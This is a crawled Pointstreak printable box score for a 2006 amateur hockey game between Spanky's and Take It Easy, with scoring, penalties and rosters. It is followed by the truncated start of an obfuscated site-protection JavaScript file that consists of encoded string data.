

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-boxscore.html?gameid=399343
body_size: 2784
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerGame">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Fall 2006)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		SPANKY'S vs. TAKE IT EASY				(
		SUN MEN E		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>

			<table width="97%" border="0" cellspacing="1" cellpadding=3>
			<tr><td colspan="3" width="100%" class="highlightPlay" align="right">
								<b> FINAL </b>	</td></tr>
			<tr class="fields">
				<td colspan=3> &nbsp;
				Matteson Tri-Plex South				&nbsp;&nbsp;&nbsp;&nbsp;
				Sun, Oct 29, 2006 at 3:01pm		</td>
		</tr>
		<tr align="center">
		  <td width="10%"><br>
							<a href="http://www.pointstreak.com/aboutus/pointstreakis-entrytype.html"><img src="/images/playersection/boxscore/terminalicon.gif" alt="Recorded via Pointstreak's terminal" border="0"></a></td>
					<td width="40%">
												<span class="boxScore">
						<a href="players-team.html?teamid=66358&seasonid=1523">SPANKY'S</a>						12						</span> </td>
					  <td width="50%"> <span class="boxScore">
												<a href="players-team.html?teamid=66355&seasonid=1523"> TAKE IT EASY</a>						2						</span> </td>
				</tr>
</table>
			<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3" class="background">
			<tr>
				<td class="cellBoxscore" colspan=2>&nbsp;Game Details</td>
				</tr>
				<tr class="fields">
					<td width="50%">&nbsp;Scoring</td>
					<td width="25%">Shots on Goal</td>
				</tr>
				<tr>
				<td width="50%">
				<table width="340" border="0" cellpadding="2" cellspacing="1" class="background">
						  <tr align="center">
							<td>&nbsp;</td>
							<td width=\"20\" align=\"center\"><b>1</b></td><td width=\"20\" align=\"center\"><b>2</b></td><td width=\"20\" align=\"center\"><b>3</b></td><td width="50" align="center"><b>Total</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  SPANKY'S							  </b></td>
							<td>7</td><td>5</td><td>0</td><td align="center" width="50"><b>12</b></td>						  </tr>
						  <tr align="center">
							<td align="left" nowrap> <b>
							  TAKE IT EASY							  </b></td>
							<td>2</td><td>0</td><td>0</td><td align="center" width="50"><b>2</b></td>						  </tr>
					</table>
				    </td>
					  <td width="25%">
												<br><div align="left">
						</a>SPANKY'S 22<br>TAKE IT EASY 10						 </div>
						 
					</td>
				</tr>
</table>
				<br>
			<table width="97%" border="0" cellspacing="1" cellpadding="3">
			<tr>
				<td class="cellBoxscore">&nbsp;Scoring Summary</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>TAKE IT EASY</b> - <b><a href="playerpage.html?playerid=1002833&seasonid=1523">Brett Mccoy</a></b>  (unassisted) , 0:00<br><tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003456&seasonid=1523">Curtis Levitt</a></b>  (<a href="playerpage.html?playerid=1011666&seasonid=1523">Mark Fischer</a>, <a href="playerpage.html?playerid=1003453&seasonid=1523">Will Forbes</a>) , 0:48<br><tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003457&seasonid=1523">Mike Casagrade</a></b>  (<a href="playerpage.html?playerid=1003452&seasonid=1523">Stan Pohl</a>) , 1:01<br><tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003454&seasonid=1523">Chris Krell</a></b>  (<a href="playerpage.html?playerid=1003457&seasonid=1523">Mike Casagrade</a>, <a href="playerpage.html?playerid=1003452&seasonid=1523">Stan Pohl</a>) , 1:19<br><tr><td class="lightGrey"><b>TAKE IT EASY</b> - <b><a href="playerpage.html?playerid=1002828&seasonid=1523">Tony Miller</a></b>  (<a href="playerpage.html?playerid=1002832&seasonid=1523">Justin Cray</a>) , 5:27<br><tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1011666&seasonid=1523">Mark Fischer</a></b>  (<a href="playerpage.html?playerid=1003453&seasonid=1523">Will Forbes</a>) , 7:19<br><tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003453&seasonid=1523">Will Forbes</a></b>  (unassisted) , 7:48<br><tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003453&seasonid=1523">Will Forbes</a></b> <i>(power play)</i>  (<a href="playerpage.html?playerid=1011666&seasonid=1523">Mark Fischer</a>, <a href="playerpage.html?playerid=1003454&seasonid=1523">Chris Krell</a>) , 13:35<br><tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003454&seasonid=1523">Chris Krell</a></b>  (<a href="playerpage.html?playerid=1003456&seasonid=1523">Curtis Levitt</a>, <a href="playerpage.html?playerid=1011666&seasonid=1523">Mark Fischer</a>) , 14:58<br></td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003452&seasonid=1523">Stan Pohl</a></b>  (<a href="playerpage.html?playerid=1003450&seasonid=1523">Bob Ellis</a>, <a href="playerpage.html?playerid=1003457&seasonid=1523">Mike Casagrade</a>) , 0:00<br><tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003453&seasonid=1523">Will Forbes</a></b>  (<a href="playerpage.html?playerid=1003452&seasonid=1523">Stan Pohl</a>) , 0:07<br><tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003454&seasonid=1523">Chris Krell</a></b>  (<a href="playerpage.html?playerid=1003457&seasonid=1523">Mike Casagrade</a>, <a href="playerpage.html?playerid=1011666&seasonid=1523">Mark Fischer</a>) , 1:37<br><tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003457&seasonid=1523">Mike Casagrade</a></b>  (<a href="playerpage.html?playerid=1003452&seasonid=1523">Stan Pohl</a>, <a href="playerpage.html?playerid=1003450&seasonid=1523">Bob Ellis</a>) , 2:28<br><tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003457&seasonid=1523">Mike Casagrade</a></b>  (unassisted) , 6:07<br></td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no scoring)<br></td></tr>			</table>
<br>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
				<tr>
				<td class="cellBoxscore">Penalties</td>
				</tr>
				<tr class="fields"><td>Period 1</td></tr><tr><td class="lightGrey"><b>TAKE IT EASY</b> - <b><a href="playerpage.html?playerid=1002832&seasonid=1523">Justin Cray</a></b> (Tripping), 2 min , 1:00<tr><td class="lightGrey"><b>TAKE IT EASY</b> - <b><a href="playerpage.html?playerid=1002832&seasonid=1523">Justin Cray</a></b> (Tripping), 2 min , 13:13</td></tr><tr class="fields"><td>Period 2</td></tr><tr><td class="lightGrey"><b>TAKE IT EASY</b> - <b><a href="playerpage.html?playerid=1002827&seasonid=1523">Mike Nickler</a></b> (Roughing(Major), 5 min , 5:09<tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003453&seasonid=1523">Will Forbes</a></b> (Third Man In(Game Ejection), 10 min , 5:09<tr><td class="lightGrey"><b>TAKE IT EASY</b> - <b><a href="playerpage.html?playerid=1002826&seasonid=1523">Jason Wagner</a></b> (Boarding), 2 min , 5:09<tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003453&seasonid=1523">Will Forbes</a></b> (Roughing(Major), 5 min , 5:09<tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003452&seasonid=1523">Stan Pohl</a></b> (Roughing(Major), 5 min , 5:09<tr><td class="lightGrey"><b>SPANKY'S</b> - <b><a href="playerpage.html?playerid=1003452&seasonid=1523">Stan Pohl</a></b> (Roughing(Game Ejection), 10 min , 5:09</td></tr><tr class="fields"><td>Period 3</td></tr><tr><td class=lightGrey>(no penalties)<br></td></tr></table>
<br>
 <!-- GET THE ROSTERS -->
	<table width="97%" border="0" cellspacing="1" cellpadding="2" class="background">
		<tr>
		<td colspan="2" class="cellBoxscore">Rosters</td>
		</tr>
		<tr class="fields">
			<td>SPANKY'S</td>
			<td width="50%">TAKE IT EASY</td>
			</tr>
			<tr>
				<td colspan="2" class="highlightGoal"><b>Goalies</b></td>
			</tr>
			<tr>
				<td valign="top">
				<table width="100%" border="0" cellspacing="0" cellpadding="3">
					<tr class="lightGrey" align="center">
						<td width="160" align="left">Name</td>
						<td width="10">Min</td>
						<td>Shots</td>
						<td>Saves</td>
					</tr>
											<tr align="center">
						<td align="left">
						33						<a href="playerpage.html?playerid=1003458&seasonid=1523">
						Chris Birdsong						</a></td>
						<td>
						45						</td>
												<td>
						9</td>
						<td>
						8</td>
											</tr>
								</table>
		</td>
			<td width="50%" valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="3">
			<tr align="center" class="lightGrey">
				<td width="160" align="left">Name</td>
				<td width="10">Min</td>
				<td>Shots</td>
				<td>Saves</td>
			</tr>
			<tr align="center">
				<td align="left">
				13				<a href="playerpage.html?playerid=1002835&seasonid=1523">
				Tim O Neil				</a></td>
				<td>
				45</td>

				
				<td>
				22</td>
				<td>
				10</td>
						</tr>
			</table>
</td>
</tr>
	<tr>
		<td colspan="2" class="highlightPlay"><b>Players</b></td>
	</tr>
	<tr>
		<td valign="top">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
														</tr>
				<tr align="center"><td>2</td><td align="left"><strong><a href="playerpage.html?playerid=1003454&seasonid=1523">Chris Krell</a><strong></td><td>3</td><td>1</td><td>4</td><td>0</td><td><strong>1</strong></td></tr><tr class="lightGrey" align="center"><td>9</td><td align="left"><a href="playerpage.html?playerid=1003451&seasonid=1523">Paul Slayton</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>09</td><td align="left"><a href="playerpage.html?playerid=1011666&seasonid=1523">Mark Fischer</a></td><td>1</td><td>4</td><td>5</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>10</td><td align="left"><a href="playerpage.html?playerid=1003456&seasonid=1523">Curtis Levitt</a></td><td>1</td><td>1</td><td>2</td><td>0</td><td>0</td></tr><tr align="center"><td>11</td><td align="left"><a href="playerpage.html?playerid=1003453&seasonid=1523">Will Forbes</a></td><td>3</td><td>2</td><td>5</td><td>15</td><td>0</td></tr><tr class="lightGrey" align="center"><td>12</td><td align="left"><a href="playerpage.html?playerid=1003452&seasonid=1523">Stan Pohl</a></td><td>1</td><td>4</td><td>5</td><td>15</td><td>0</td></tr><tr align="center"><td>13</td><td align="left"><a href="playerpage.html?playerid=1003457&seasonid=1523">Mike Casagrade</a></td><td>3</td><td>3</td><td>6</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>19</td><td align="left"><a href="playerpage.html?playerid=1003450&seasonid=1523">Bob Ellis</a></td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td></tr>		</table>		</td>
		<td valign="top" width="50%">
			<table cellspacing="0" cellpadding="2" border="0" width="100%">
				<tr class="fields">
					<td>#</td>
					<td align="left">Name</td>
											<td width="8%">G</td>
						<td width="8%">A</td>
						<td width="8%">PTS</td>
						<td width="8%">PIM</td>
						<td width="8%">GWG</td>
															</tr>
				<tr align="center"><td>0</td><td align="left"><a href="playerpage.html?playerid=1002828&seasonid=1523">Tony Miller</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="center"><td>1</td><td align="left"><a href="playerpage.html?playerid=1002832&seasonid=1523">Justin Cray</a></td><td>0</td><td>1</td><td>1</td><td>4</td><td>0</td></tr><tr align="center"><td>3</td><td align="left"><a href="playerpage.html?playerid=1002826&seasonid=1523">Jason Wagner</a></td><td>0</td><td>0</td><td>0</td><td>2</td><td>0</td></tr><tr class="lightGrey" align="center"><td>4</td><td align="left"><a href="playerpage.html?playerid=1002829&seasonid=1523">Jeff Hasenkamp</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr align="center"><td>6</td><td align="left"><a href="playerpage.html?playerid=1002827&seasonid=1523">Mike Nickler</a></td><td>0</td><td>0</td><td>0</td><td>5</td><td>0</td></tr><tr class="lightGrey" align="center"><td>8</td><td align="left"><a href="playerpage.html?playerid=1002833&seasonid=1523">Brett Mccoy</a></td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td></tr><tr align="center"><td>30</td><td align="left"><a href="playerpage.html?playerid=1002824&seasonid=1523">Matt Horenkamp</a></td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>				</table>
				</td>
	</tr>
	</table>

<br>
      <table width="97%" border="0" cellspacing="1" cellpadding="2">
		<tr>
			<td class="cellBoxscore">Other facts</td>
		</tr>
		<tr>
			<td class="lightGrey">
							<strong>Referee</strong>
						<br>
			Sam Leriche,  , Kevin Thurston			<br>
			<br>
						<b>Scorekeeper</b><br>
			Brittany Schrader			<br>
					</td>
	</tr>

	<tr>
		<td class="cellBoxscore"> <b>&nbsp;<font color="#FFFFFF">Game Notes</font></b></td>
	</tr>
	<tr valign="top">
		<td class="lightGrey">
			<p>
		no notes entered for this game		</p>
				</td>
	</tr>
</table>
      <br>
      <br>



<script language="javascript">
jQuery(document).ready(function() {
	jQuery.ajax({
			type: "GET",
			dataType:"jsonp",
			url: "http://node.pointstreak.com/savehit",
			data: "t=1&s=2&gameid=399343&g=1&tz=CST&seasonid=1523"
	 });
});
</script>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1051202589" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1051202589
body_size: 21874
content:
var _0x140a=['\x56\x63\x4b\x55\x77\x6f\x6a\x44\x6c\x53\x73\x78\x53\x73\x4b\x35\x4b\x56\x37\x43\x74\x57\x37\x43\x76\x63\x4f\x33\x5a\x63\x4f\x56\x77\x35\x2f\x43\x72\x46\x5a\x2f\x57\x67\x3d\x3d','\x61\x6d\x4c\x44\x76\x67\x3d\x3d','\x53\x4d\x4b\x4a\x77\x36\x6a\x43\x68\x38\x4f\x36\x52\x68\x33\x43\x6a\x33\x4a\x76\x64\x31\x33\x43\x6f\x63\x4b\x57\x4e\x6c\x55\x54\x41\x73\x4f\x4e\x77\x71\x54\x44\x6c\x33\x38\x33\x4c\x73\x4f\x73\x77\x6f\x6b\x3d','\x77\x34\x2f\x43\x6e\x45\x55\x3d','\x77\x70\x76\x44\x6b\x52\x55\x72\x4f\x38\x4b\x57\x77\x37\x73\x3d','\x77\x72\x52\x4f\x77\x71\x34\x4c\x55\x4d\x4b\x66\x4c\x7a\x46\x41','\x77\x71\x70\x77\x77\x35\x39\x49\x77\x35\x55\x3d','\x64\x6a\x48\x44\x6d\x41\x3d\x3d','\x54\x73\x4b\x4f\x77\x34\x37\x44\x6c\x44\x33\x44\x69\x32\x41\x3d','\x77\x70\x6f\x61\x77\x37\x5a\x58\x64\x63\x4f\x59\x65\x38\x4f\x41\x77\x72\x77\x3d','\x4d\x77\x35\x41','\x77\x6f\x59\x74\x4d\x63\x4f\x35\x46\x38\x4f\x53\x4f\x63\x4f\x43\x4e\x41\x6a\x44\x69\x6d\x56\x37\x77\x6f\x6b\x52\x77\x72\x6e\x43\x6d\x48\x73\x50\x4d\x55\x76\x44\x75\x47\x58\x43\x70\x6a\x4a\x71\x77\x37\x64\x6b\x4c\x63\x4f\x6b\x77\x35\x73\x49\x77\x35\x63\x61','\x52\x4d\x4f\x32\x77\x34\x34\x32\x77\x71\x48\x43\x6d\x38\x4b\x39\x63\x32\x50\x43\x6e\x73\x4b\x42\x56\x77\x3d\x3d','\x77\x35\x50\x43\x6a\x4d\x4f\x4b','\x50\x38\x4b\x72\x77\x37\x68\x35\x62\x63\x4f\x6d\x41\x51\x3d\x3d','\x77\x36\x45\x6f\x59\x4d\x4b\x48','\x77\x37\x52\x65\x77\x36\x67\x51\x43\x4d\x4b\x4e\x61\x41\x3d\x3d','\x77\x34\x62\x44\x70\x54\x6c\x4b\x66\x38\x4f\x71\x77\x70\x58\x44\x6e\x41\x3d\x3d','\x77\x36\x33\x43\x6f\x47\x34\x3d','\x48\x63\x4b\x33\x77\x34\x49\x6f\x77\x36\x45\x71\x77\x71\x50\x43\x74\x78\x6b\x3d','\x77\x71\x49\x68\x54\x38\x4b\x72\x4e\x53\x6e\x43\x73\x63\x4f\x65\x77\x70\x41\x4d\x47\x38\x4f\x4e\x77\x37\x55\x62\x46\x31\x6b\x2b\x41\x63\x4b\x31\x45\x38\x4b\x79','\x77\x70\x56\x4e\x77\x36\x6e\x43\x6c\x78\x67\x3d','\x42\x4d\x4b\x38\x77\x34\x67\x71\x77\x37\x4d\x72','\x48\x42\x50\x43\x69\x63\x4f\x44\x77\x71\x4d\x3d','\x57\x73\x4f\x32\x77\x70\x34\x3d','\x53\x6a\x6e\x44\x74\x77\x3d\x3d','\x77\x37\x4c\x44\x70\x4d\x4f\x32\x77\x72\x35\x70\x77\x35\x6f\x3d','\x77\x34\x4a\x45\x77\x34\x30\x3d','\x61\x78\x48\x44\x76\x51\x3d\x3d','\x77\x70\x50\x44\x73\x4d\x4f\x41\x4f\x47\x33\x44\x71\x4d\x4f\x41\x77\x70\x54\x44\x6e\x63\x4f\x62\x77\x36\x30\x3d','\x51\x55\x58\x43\x70\x77\x3d\x3d','\x44\x73\x4f\x55\x77\x34\x6f\x3d','\x64\x73\x4f\x33\x64\x73\x4b\x46\x77\x34\x33\x43\x72\x67\x2f\x43\x6a\x6e\x31\x4a\x55\x41\x3d\x3d','\x4a\x78\x44\x43\x67\x38\x4f\x62\x77\x36\x54\x43\x75\x63\x4f\x61\x77\x71\x38\x3d','\x49\x63\x4f\x78\x77\x35\x55\x3d','\x77\x35\x4c\x43\x6e\x45\x66\x43\x75\x68\x2f\x43\x74\x73\x4b\x50\x77\x37\x6e\x43\x6f\x4d\x4f\x6f','\x77\x6f\x72\x44\x69\x43\x76\x43\x76\x6c\x4e\x39\x77\x72\x52\x73\x4e\x77\x3d\x3d','\x77\x37\x42\x58\x77\x36\x34\x44','\x4b\x63\x4f\x68\x56\x38\x4f\x6b\x77\x6f\x42\x56','\x47\x77\x62\x43\x6c\x73\x4f\x65','\x77\x70\x49\x75\x77\x37\x66\x43\x69\x56\x6e\x43\x6c\x51\x3d\x3d','\x56\x6b\x7a\x44\x70\x4d\x4f\x37\x77\x35\x66\x43\x6a\x63\x4b\x6f','\x43\x78\x72\x43\x6d\x51\x3d\x3d','\x77\x34\x64\x47\x45\x67\x3d\x3d','\x42\x73\x4f\x4d\x4b\x77\x3d\x3d','\x56\x4d\x4b\x41\x77\x37\x50\x43\x68\x38\x4f\x6e\x51\x41\x3d\x3d','\x77\x6f\x38\x44\x56\x67\x3d\x3d','\x77\x36\x5a\x41\x48\x41\x3d\x3d','\x77\x37\x6e\x43\x71\x45\x55\x3d','\x54\x7a\x77\x70\x77\x34\x73\x42\x77\x36\x44\x43\x6a\x4d\x4f\x58\x77\x70\x33\x44\x74\x53\x34\x75\x77\x6f\x76\x44\x69\x38\x4b\x46\x57\x41\x3d\x3d','\x77\x36\x35\x79\x77\x37\x44\x43\x67\x67\x37\x43\x6e\x43\x7a\x43\x71\x67\x3d\x3d','\x77\x37\x31\x5a\x77\x34\x45\x3d','\x77\x37\x37\x43\x67\x63\x4f\x75','\x77\x71\x66\x44\x75\x63\x4b\x4e\x77\x6f\x51\x3d','\x77\x35\x48\x44\x6b\x4d\x4f\x73','\x41\x63\x4b\x69\x77\x37\x42\x5a\x49\x73\x4b\x65\x54\x4d\x4f\x7a\x63\x54\x64\x75\x61\x38\x4f\x42\x77\x37\x35\x51\x77\x72\x5a\x4d\x77\x36\x74\x61\x5a\x73\x4b\x46\x77\x35\x62\x43\x74\x63\x4f\x72\x77\x71\x7a\x43\x73\x38\x4f\x46\x77\x34\x6f\x51\x65\x63\x4f\x33\x77\x72\x6e\x44\x76\x68\x6e\x44\x6e\x38\x4f\x45\x58\x73\x4f\x74\x47\x73\x4b\x30','\x77\x70\x48\x44\x6d\x6a\x6a\x43\x70\x58\x56\x37\x77\x71\x56\x74\x4d\x51\x3d\x3d','\x4b\x73\x4f\x61\x42\x63\x4b\x4c\x46\x4d\x4b\x71','\x77\x70\x48\x44\x6d\x6a\x6a\x43\x70\x58\x56\x37\x77\x71\x56\x74\x4d\x58\x52\x65\x77\x35\x67\x74\x77\x70\x44\x44\x70\x63\x4b\x56','\x77\x72\x76\x44\x74\x38\x4b\x49\x77\x70\x38\x32','\x41\x4d\x4f\x48\x77\x35\x37\x44\x6a\x63\x4f\x74\x77\x71\x4d\x3d','\x77\x35\x58\x43\x71\x38\x4f\x78\x77\x70\x58\x44\x6c\x73\x4f\x59\x77\x35\x4e\x65\x77\x34\x76\x44\x74\x6b\x35\x58\x77\x36\x45\x30\x4d\x73\x4b\x6a\x77\x36\x38\x3d','\x77\x70\x6b\x56\x77\x37\x35\x48\x64\x67\x3d\x3d','\x50\x4d\x4f\x77\x52\x63\x4f\x47\x77\x6f\x52\x4d\x77\x36\x38\x3d','\x77\x36\x70\x54\x77\x36\x73\x65\x42\x73\x4b\x43\x62\x79\x49\x41\x66\x63\x4f\x64\x77\x70\x73\x4f\x77\x71\x6a\x43\x68\x7a\x33\x43\x6b\x41\x31\x64\x53\x73\x4b\x31\x4b\x63\x4b\x57\x48\x31\x7a\x44\x6a\x43\x67\x3d','\x46\x73\x4f\x33\x77\x34\x77\x3d','\x53\x4d\x4b\x4a\x77\x36\x6a\x43\x68\x38\x4f\x36\x52\x6a\x45\x3d','\x77\x35\x72\x44\x76\x6e\x74\x63\x54\x68\x59\x3d','\x42\x73\x4b\x34\x77\x35\x41\x6b\x77\x36\x41\x69\x77\x72\x6e\x43\x76\x51\x2f\x43\x6a\x41\x37\x43\x6f\x73\x4b\x39\x5a\x57\x48\x44\x6b\x57\x48\x44\x70\x77\x3d\x3d','\x41\x4d\x4f\x44\x77\x35\x7a\x44\x6e\x4d\x4f\x6e','\x77\x70\x38\x59\x77\x37\x4e\x47\x64\x63\x4f\x65\x5a\x38\x4f\x49','\x77\x6f\x45\x56\x77\x36\x52\x62\x64\x4d\x4f\x51\x59\x63\x4f\x4b\x77\x71\x70\x42\x62\x77\x62\x44\x6a\x4d\x4b\x4b\x4d\x57\x50\x44\x68\x4d\x4b\x73\x77\x37\x59\x3d','\x77\x34\x2f\x43\x6c\x6b\x54\x43\x6d\x48\x63\x3d','\x56\x52\x72\x44\x6d\x48\x51\x39\x77\x71\x74\x42\x53\x4d\x4b\x38','\x42\x73\x4f\x4f\x77\x35\x48\x44\x6e\x63\x4f\x6b\x77\x72\x37\x44\x75\x6b\x34\x3d','\x4d\x51\x6e\x43\x6d\x4d\x4f\x66\x77\x37\x6e\x43\x76\x73\x4f\x71\x77\x71\x52\x77\x57\x79\x46\x6e\x4a\x30\x33\x44\x69\x4d\x4f\x44\x51\x41\x3d\x3d','\x53\x32\x33\x43\x70\x6e\x34\x4d\x77\x37\x7a\x43\x6e\x48\x6a\x43\x75\x51\x50\x43\x74\x73\x4b\x74\x77\x36\x34\x3d','\x49\x63\x4b\x55\x77\x37\x48\x44\x6b\x67\x76\x44\x6e\x77\x3d\x3d','\x77\x36\x31\x34\x77\x34\x48\x43\x6e\x52\x58\x43\x67\x52\x66\x43\x6e\x38\x4f\x30','\x77\x6f\x38\x69\x77\x6f\x7a\x43\x73\x4d\x4f\x49\x53\x41\x3d\x3d','\x77\x72\x41\x45\x77\x37\x70\x54\x66\x63\x4f\x46\x65\x73\x4f\x49','\x51\x4d\x4b\x41\x77\x70\x54\x44\x67\x54\x59\x73','\x77\x37\x49\x38\x66\x38\x4b\x44\x4b\x44\x76\x43\x6c\x69\x48\x43\x69\x31\x7a\x43\x74\x67\x3d\x3d','\x59\x38\x4f\x6a\x61\x73\x4b\x52\x77\x35\x44\x43\x73\x77\x3d\x3d','\x77\x6f\x44\x44\x74\x4d\x4f\x48\x4d\x47\x6e\x44\x6f\x77\x3d\x3d','\x45\x69\x52\x48\x42\x67\x37\x44\x6a\x77\x3d\x3d','\x77\x70\x4e\x74\x48\x63\x4f\x71\x77\x71\x2f\x44\x6e\x67\x3d\x3d','\x77\x71\x4c\x44\x70\x73\x4b\x42\x77\x70\x67\x79','\x4d\x38\x4b\x39\x77\x37\x56\x76\x59\x63\x4f\x61','\x4b\x38\x4b\x63\x77\x36\x6f\x3d','\x77\x6f\x37\x44\x68\x51\x6b\x2f\x4a\x73\x4b\x4c','\x77\x36\x6c\x38\x77\x34\x58\x43\x6c\x77\x37\x43\x6e\x41\x3d\x3d','\x77\x6f\x72\x44\x69\x67\x55\x2f\x50\x63\x4b\x56\x77\x36\x48\x43\x76\x48\x49\x3d','\x77\x35\x50\x44\x6f\x33\x78\x49\x54\x67\x30\x3d','\x4c\x63\x4f\x31\x55\x38\x4f\x75\x77\x6f\x78\x50\x77\x34\x35\x35\x77\x35\x6e\x44\x6b\x68\x62\x43\x6f\x77\x3d\x3d','\x77\x72\x78\x34\x77\x35\x70\x53\x77\x35\x56\x72','\x77\x70\x73\x58\x54\x63\x4b\x6e\x50\x43\x44\x43\x71\x4d\x4f\x57\x77\x35\x45\x58\x44\x51\x3d\x3d','\x77\x35\x50\x43\x67\x56\x6a\x43\x6f\x41\x6a\x43\x6f\x41\x3d\x3d','\x4f\x63\x4f\x76\x57\x4d\x4f\x4a\x77\x70\x42\x56\x77\x36\x56\x78\x77\x34\x37\x44\x6a\x78\x7a\x43\x71\x63\x4b\x73','\x77\x37\x51\x6c\x65\x73\x4b\x63\x44\x43\x41\x3d','\x77\x37\x7a\x44\x74\x38\x4f\x63\x77\x37\x41\x6f\x77\x35\x50\x43\x70\x4d\x4b\x48\x57\x73\x4f\x51\x77\x70\x76\x43\x71\x52\x51\x77\x47\x73\x4b\x53\x4d\x58\x52\x58\x77\x70\x35\x4a\x77\x35\x39\x59','\x77\x37\x76\x44\x75\x63\x4f\x78\x77\x71\x70\x70\x77\x34\x45\x3d','\x5a\x38\x4b\x32\x77\x37\x6a\x43\x6a\x4d\x4f\x32\x52\x69\x76\x43\x6e\x32\x64\x45\x41\x33\x72\x43\x68\x63\x4b\x6e\x43\x6c\x38\x45\x54\x63\x4f\x61\x77\x72\x62\x44\x6b\x32\x45\x3d','\x77\x70\x4d\x35\x4c\x